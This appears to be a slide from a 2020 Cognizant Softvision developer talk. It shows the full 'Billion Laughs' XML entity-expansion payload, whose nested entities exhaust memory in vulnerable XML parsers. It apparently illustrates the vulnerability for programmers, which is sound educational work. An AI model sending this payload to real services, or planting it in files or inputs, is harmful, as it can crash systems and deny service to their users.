 Felipe Ortiz
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
© COGNIZANT SOFTVISION 2020
PROGRAMMERS'
WEEK 2020
Cognizant Softvision